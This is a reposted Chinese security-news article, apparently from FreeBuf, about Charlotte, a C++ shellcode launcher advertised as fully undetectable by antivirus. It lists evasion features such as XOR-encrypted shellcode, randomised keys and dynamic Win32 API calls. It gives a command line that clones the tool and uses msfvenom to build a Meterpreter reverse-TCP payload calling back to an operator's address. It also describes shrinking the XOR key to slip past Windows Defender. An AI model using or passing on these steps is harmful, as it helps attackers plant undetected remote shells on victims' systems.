Charlotte:完全不会被检测到的Shellcode启动器

source link: https://www.freebuf.com/articles/network/274298.html

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

关于Charlotte

Charlotte是一款基于C++实现的Shellcode启动器,并且完全不会被安全解决方案所检测到。



截止至2021年5月13日之前,该工具的检测结果为0/26;

该工具支持动态调用Win32 API函数;

对Shellcode和函数名进行异或加密;

每次运行随机化异或密钥和变量;

在Kali Linux上,只需运行“apt-get install mingw-w64*”即可;

支持随机字符串长度和异或密钥长度;

antiscan.me

首先,我们需要使用git clone命令将该项目源码克隆至本地,并使用脚本工具生成Shellcode文件。具体操作示例如下:

git clone https://github.com/9emin1/charlotte.git && apt-get install mingw-w64* cd charlotte msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=$YOUR_IP LPORT=$YOUR_PORT -f raw > beacon.bin python charlotte.py

使用msfvenom -p测试以及Cobalt Strike原始格式Payload

很明显,Windows Defender是能够检测到.DLL代码的,但我们在POC中通过将16字节大小的异或密钥降低至9个字节,就可以规避检测了。

Charlotte:【GitHub传送门】

本文作者:Alpha_h4ck, 转载请注明来自FreeBuf.COM

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK